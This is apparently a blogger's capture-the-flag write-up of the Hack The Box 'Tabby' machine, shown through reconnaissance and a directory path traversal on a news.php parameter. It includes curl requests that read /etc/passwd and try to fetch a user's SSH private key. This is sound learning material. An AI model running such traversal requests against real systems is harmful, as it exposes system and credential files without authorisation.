

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
I start one more Hack The Box lab. The Tabby box was very pleasant for me, because I had some knowledge of LXC or Apache Tomcat exploits, but when I hacked this machine I finished to strengthen them and also to correct many mistakes that I had been making in previous labs. As always everything I needed to evacuate my doubts I found on the Internet and the scripts available in Exploit Database allowed me to exploit those vulnerabilities that I found.

I deploy the box with htbExplorer and start the reconnaissance phase, the most important phase for a pentester. There are many tools available, but nmap stands out for port enumeration (recommended for CTF, but there are others like masscan). With the nmap reconnaissance scripts I find the services and versions, and on the Internet with this information I can find the possible Codename of the machine, if I find different ones it is very possible that they are deploying containers, but I find only one, Focal.
./htbExplorer -d Tabby
ping -c 1 10.10.10.194
python3 /usr/bin/whichSystem.py 10.10.10.194
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.194 -oG allPorts
nmap -sCV -p22,80,8080 10.10.10.194 -oN targeted
cat targeted
# OpenSSH 8.2p1 Ubuntu 4
# Apache httpd 2.4.41



If with whatweb I search for those technologies implemented in each web service of the victim machine, I find that an Apache Tomcat Server is being used on port 8080, the same that nmap had already shown me and also a domain, which I will add to the list of hosts, but only the one ending in .htb the other one does not make much sense to do so. If I access with the browser either using the IP or the URL there is no difference. In the web service on port 80 I see something strange when hovering on one of the links, it is using the GET protocol and passing through the URL the name of the resource if I try to access, I can try a LFI.
whatweb http://10.10.10.194 http://10.10.10.194:8080
nvim /etc/hosts
ping -c 1 megahosting.htb




I try to take advantage of the LFI, but it doesn’t work, I have to use a Directory Path Traversal, and I can already access resources on the victim machine. I can enumerate a bit, find the configuration of the interfaces or even all the open ports, but nothing of much importance at the moment, but I must keep in mind that I may be missing something.
view-source:http://megahosting.htb/news.php?file=/etc/passwd
view-source:http://megahosting.htb/news.php?file=../../../../../etc/passwd
curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../etc/passwd" | grep 'sh$'
curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../home/ash/.ssh/id_rsa" | grep 'sh$'
